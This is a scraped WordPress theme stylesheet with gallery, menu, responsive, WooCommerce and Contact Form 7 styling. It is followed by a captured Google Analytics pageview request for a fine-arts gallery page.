.ast_full{ display:block; position:absolute; width:27px; height:26px; opacity:0.4; background:url(images/full_mode.png) no-repeat; right:15px; top:15px; border:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;}
.ast_full:hover{opacity:1;}
.gallery{ margin:20px auto!important; width:100%;}
body .gall_dash .gallery-item{text-align: center;width: 50px!important; height:45px;display: inline-block;margin: 10px 5px; float:none!important;}
.ast_gall{ position:relative;width:100%; text-align:center; max-width:1000px; min-height:300px; margin:0 auto; overflow:hidden;}
.ast_cap{position: absolute;background-color: rgba(0, 0, 0, 0.6);color:#fff;padding: 10px 5%;bottom: 0;width:90%; left:0;}

.gall_dash{width: 100%;text-align: center; background:rgba(0, 0, 0, 0.04); max-width:1000px; margin:0 auto;}
.gall_dash img{opacity:0.6; border:none!important;}
.gall_dash img:hover, .gall_dash .gall_active{opacity:1;}
.gall_dash .gallery-caption {display: none;}


.ast_full{ position:absolute; z-index: 99;width:27px; height:26px; opacity:0.4; background:url(images/full_mode.png) no-repeat; right:15px; top:15px; border:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;}
.ast_full:hover{opacity:1;}

.ast_gall{ position:relative;}
.ast_gall img{ border:none!important;}
.ast_gall .nivo-controlNav{ position:relative; background:rgba(0, 0, 0, 0.05);width: 100%;float: left;margin-left: 0;left: auto;bottom: auto; text-align:center;padding-bottom: 0;}
.ast_gall .nivo-controlNav a{ display:inline-block; width:50px; height:50px;margin:5px;text-indent: initial; border:none; opacity:0.4}
.ast_gall .nivo-controlNav a.active{ opacity:1;}
.ast_gall .nivo-directionNav{ opacity:1;}

.ast_gall_wrap{ min-height:300px; display:none;}
.ast_gall_wrap img {width: auto!important;margin: auto!important;left: 0;right: 0;}
.ast_gall_wrap .nivo-directionNav a{background-color: rgba(0, 0, 0, 0.5); padding:10px; opacity:0.3;transform: scale(0.7);}
.ast_gall_wrap .nivo-directionNav a:hover{opacity:1;}
.ast_gall_wrap .nivo-directionNav a.nivo-nextNav{ right:0;}
.ast_gall_wrap .nivo-directionNav a.nivo-prevNav{ left:0;}
.ast_gall_wrap .nivo-caption {bottom: 0;background: rgba(0, 0, 0, 0.5);width: 100%;left: 0;right: 0;margin: 0 auto;}
.ast_gall_wrap .cap_inner{ padding:10px 0;}
.ast_gall_wrap .cap_inner:empty{ padding:0;}


.sk-spinner-wave.sk-spinner{margin:0 auto;width:50px;height:60px;text-align:center;font-size:10px; left:0; right:0; position:absolute; top:45%; z-index:99;}.sk-spinner-wave div{background-color:rgba(0, 0, 0, 0.1);height:100%;width:6px;margin:0 1px;display:inline-block;-webkit-animation:sk-waveStretchDelay 1.2s infinite ease-in-out;animation:sk-waveStretchDelay 1.2s infinite ease-in-out}.sk-spinner-wave .sk-rect2{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.sk-spinner-wave .sk-rect3{-webkit-animation-delay:-1s;animation-delay:-1s}.sk-spinner-wave .sk-rect4{-webkit-animation-delay:-.9s;animation-delay:-.9s}.sk-spinner-wave .sk-rect5{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes sk-waveStretchDelay{0%,100%,40%{-webkit-transform:scaleY(0.4);transform:scaleY(0.4)}20%{-webkit-transform:scaleY(1);transform:scaleY(1)}}@keyframes sk-waveStretchDelay{0%,100%,40%{-webkit-transform:scaleY(0.4);transform:scaleY(0.4)}20%{-webkit-transform:scaleY(1);transform:scaleY(1)}}


/*SIDR PLUGIN STYLE*/
.sidr{display:none;position:absolute;position:fixed;top:0;height:100%;z-index:999999;width:260px;overflow-x:none;overflow-y:auto;background:#333;color:#fff}
.sidr .sidr-inner{padding:0 0 15px}
.sidr .sidr-inner>p{margin-left:15px;margin-right:15px}
.sidr.right{left:auto;right:-260px}
.sidr.left{left:-260px;right:auto}
.sidr ul{display:block;margin:0 0 15px;padding:0;border-top:1px solid #1a1a1a;border-bottom:1px solid #4d4d4d}
.sidr ul li{display:block;margin:0;line-height:48px;border-top:1px solid #4d4d4d;border-bottom:1px solid #1a1a1a}
.sidr ul li a,.sidr ul li span{padding:0 15px;text-decoration:none;color:#fff}
.sidr ul li ul{border-bottom:none;margin:0}.sidr ul li ul li{line-height:40px;font-size:13px}
.sidr ul li ul li:last-child{border-bottom:none}
.sidr ul li ul li a,.sidr ul li ul li span{color:rgba(255,255,255,0.8);padding-left:30px}


@media screen and (max-width: 1200px){

body .header5 .center{width:100%!important;}
body .center{ width:95%!important; margin: 0 auto;}
body #content .center{ width:100%; margin: 0 auto;}

.ast_row{ min-height:250px;}
}

@media screen and (max-width: 768px){
#simple-menu{ display:block;}
.center{ width:95%!important; margin: 0 auto;}
.midrow_wrap{ width:95%;}

.ast_row{ min-height:150px;}

.header3 #simple-menu{ width:100%; text-align:center; float:left; padding:15px 0;background:#333 url(images/trans_black_3.png) repeat; margin-top:1.5%; margin-bottom:0;}
.header3 .head_soc{width: 100%;text-align: center;}
.header4{ height:auto!important;}
#topmenu{display: none;}

body .slide_wrap, body #zn_nivo{ max-height:350px!important; overflow:hidden;}
body .slide_wrap h3, body #zn_nivo h3{ font-size:30px!important;}

/*Frontpage Posts*/
.lay1 .post_content{ bottom:auto!important;top: 15%;}
.lay1 h2.postitle{ background:none; line-height:20px;}
.img_hover{ opacity:1;}
.img_hover .icon_wrap{ display:none;}
.lay1 .hentry img{vertical-align: bottom;}

/*Unslider*/
.banner ul li{ min-height:300px; max-height:350px!important;}
.banner .sld_layout2 h3, .banner .sld_layout3 h3{ font-size:36px!important; line-height:36px!important;}
.banner ul li{box-shadow:none;}
/*Accordion*/
body .kwicks.horizontal li, body #accordion{ height:350px; max-height:350px;min-height:350px!important;}
body .acc-sld_layout3{ width:400px!important;}

.ast_gall{min-height:300px!important;}
}

@media screen and (max-width: 480px){
.img_hover{display:none!important;}
.header{ float:left;}
.head_contact { margin-top:20px; margin-bottom:20px;width: 100%;text-align: center;}
.header2 .logo h1, .header2 .logo h2, .header2 .logo{width: 100%;text-align: center;}
#simple-menu{width: 90%;padding: 5%;margin-bottom: 20px; text-align:center; float:left;}

body .slide_wrap, body #zn_nivo, body .slider-wrapper{ height:auto!important;}
.nivo-caption h3{ font-size:18px!important; padding-left:15px;}
.slide_wrap{ background:none;}
.nivo-controlNav{bottom:auto; left:auto; position:relative;}
.slide_wrap, #zn_nivo {}
.nivo-caption{ width:300px; bottom:0;}	
.nivo-caption p{ display:none;}

.midrow_block:hover h3{ color:#333;}
.midrow_block:hover .icon_wrap i{ color:#f0f0f0;}
.midrow_block:hover .block_img{ background:none; border:5px solid #f0f0f0;}
.midrow_block{width:96%!important;}

/*Call to Action*/
.home_action_right{height:auto!important; float:none;width:60%; margin:0 auto;}
.home_action_left{width:96%!important; text-align:center; padding:2%;}

/*Home Widgets*/
body #home_widgets .widget{width:100%!important; margin-right:0;}
/*footer Widgets*/
#footer .widgets .widget{width:98%;}

/*Single Page*/
.single_wrap, #sidebar, #contact_block{ width:100%}
.comments_template{ margin-bottom:30px;}

/*Layouts*/
.lay1 .hentry {width: 48.8%!important;}
.lay2 .hentry{width: 46%!important;height: 350px!important;}
body .lay3 .hentry{width: 46%!important;}

.lay4_wrap{width:100%!important;}
.lay4 .post_image{width:35%!important;}
.lay4 .post_content{width:63%!important;}
.lay6 .hentry{ width:33%!important;}
.under-construction-message{width:90%!important;}

/*Unslider*/
.banner ul li{ min-height:200px;max-height: 200px!important;}
.banner .inner{ display:none;}
.banner ul li, .banner ul{min-height: auto;height: auto!important;}
/*Accordion*/
.kwicks li, #accordion{ height:250px; max-height:250px;min-height:250px!important;}
.kwicks.horizontal li img{ max-height: 100%;}
body .acc-sld_layout3{width: 180px!important;margin-left: 20px!important;left: 0!important;}
.acord_text h3{ margin:0!important; line-height:1.2em!important;font-size:16px!important;}
.acord_text h3 a{ }
.acord_text p{ display:none;}

/*Comments*/
.comm_wrap, .comment-form-comment{width:100%;}

}


@media screen and (max-width: 360px){
.header{ height:auto;}
.logo{ float:none;}
.logo h1, .logo h2{ float:none; text-align:center;}

.header2 .head_soc{width: 100%;text-align: center;}


body .lay1 .hentry {width: 98.8%!important;}
body .lay2 .hentry, .lay3 .hentry{ width:94%!important; margin-bottom:15px; height:auto!important; padding:2%!important;}
body .lay4 .hentry{ width:90%!important;padding:5%!important;}
body .lay4 .post_image, .lay4 .post_content{ width:100%;}
body .lay6 .hentry{ width:100%!important; }

.block_img{ display:none;}

.header .head_soc{ position:relative;text-align: center; width:100%; background:none; margin:15px 0; top:0;}


.ast_gall{ min-height:200px;}
.ast_slide_wrap .nivo-controlNav{ right: auto;}
.ast_slider .nivo-caption{ width:90%; padding:5%;}
.col2, .col3, .col4{ width:96%;}
.act_left{  width:90%;padding:5%; text-align:center;}
.act_right{margin:5%; width:90%;}
.rel_content p{ display:none;}
#submit{ font-size:18px;}

.ast_gall{min-height:200px!important;}
	}
	
	

/*WOOCOMMERCE SUPPORT*/
.woocommerce #content{ margin-top:0;}
.woocommerce .fixed_wrap{ padding-top:30px;}
.woocommerce .star-rating span, .woocommerce-page .star-rating span{ color:#fcd53b;}
		
.woocommerce .related ul.products li.product, .woocommerce-page .related ul.products li.product, .woocommerce .upsells.products ul.products li.product, .woocommerce-page .upsells.products ul.products li.product, .woocommerce .related ul li.product, .woocommerce-page .related ul li.product, .woocommerce .upsells.products ul li.product, .woocommerce-page .upsells.products ul li.product{width:18%!important;}
		
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce-page nav.woocommerce-pagination ul li span, .woocommerce #content nav.woocommerce-pagination ul li span, .woocommerce-page #content nav.woocommerce-pagination ul li span{ color:#888;}

/*Contact Form 7 SUPPORT*/
.wpcf7-text{padding: 12px;border: none;background: rgba(0, 0, 0, 0.03);width: 60%; border:1px solid; border-color:rgba(0, 0, 0, 0.05);}
.wpcf7-textarea{padding: 2%;border: none;background: rgba(0, 0, 0, 0.03);width: 96%;min-height: 200px;border:1px solid; border-color:rgba(0, 0, 0, 0.05);}
.wpcf7-submit{ float:right; padding:10px 35px; background:#2dcb73; color:#fff; border:none; font-size:18px; cursor:pointer;}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1151250779&t=pageview&_s=1&dl=https%3A%2F%2Fapcfinearts.com%2F2015%2Fcontrasting-boundaries-aug-8th%2F&ul=en-us%40posix&dt=Contrasting%20Boundaries%20%7C%20Aug.%208th%20%7C&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=669536580&gjid=1885013797&cid=540312116.1769326427&tid=UA-37903328-4&_gid=1232470432.1769326427&_r=1&_slc=1&z=1630673991
body_size: -450
content:
2,cG-39WVQLJQDT